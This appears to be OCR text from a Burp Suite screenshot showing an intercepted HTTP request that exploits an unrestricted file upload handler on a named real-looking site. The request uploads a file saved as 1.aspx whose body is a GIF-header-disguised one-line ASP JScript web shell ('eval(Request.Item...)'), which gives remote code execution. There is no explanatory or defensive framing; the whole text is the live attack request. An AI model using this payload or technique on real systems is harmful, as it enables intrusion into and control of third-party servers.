 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://agent.shenzhen.zlhome.com:80 [202.170.137.103]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST
ImageDepot/FlashUploadFileList.ashx?Action=File&SavePath=/upLoad/agent/agentdata
/1.aspx HTTP/1.1
Host: agent.shenzhen.zlhome.com
Proxy-Connection: keep-alive
Content-Length: 495
Origin: http://agent.shenzhen.zlhome.com
X-Requested-With: ShockwaveFlash/16.0.0.305
User-Agent:
Content-Type: multipart/form-data; boundary=----------KM7cH2gL6ei4cH2cH2KM7cH2ei4cH2
Accept: */*
Referer: http://agent.shenzhen.zlhome.com/iahouseinfos/agentdata
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
------------KM7cH2gL6ei4cH2cH2KM7cH2ei4cH2
Content-Disposition: form-data; name="Filename"
1.aspx
------------KM7cH2gL6ei4cH2cH2KM7cH2ei4cH2
Content-Disposition: form-data; name="Filedata"; filename="1.aspx"
Content-Type: application/octet-stream
Gif89a
<%@ Page Language="Jscript"%><%eval(Request.Item[""],"unsafe");%>
------------KM7cH2gL6ei4cH2cH2KM7cH2ei4cH2
Content-Disposition: form-data; name="Upload"
Submit Query
------------KM7cH2gL6ei4cH2cH2KM7cH2ei4cH2--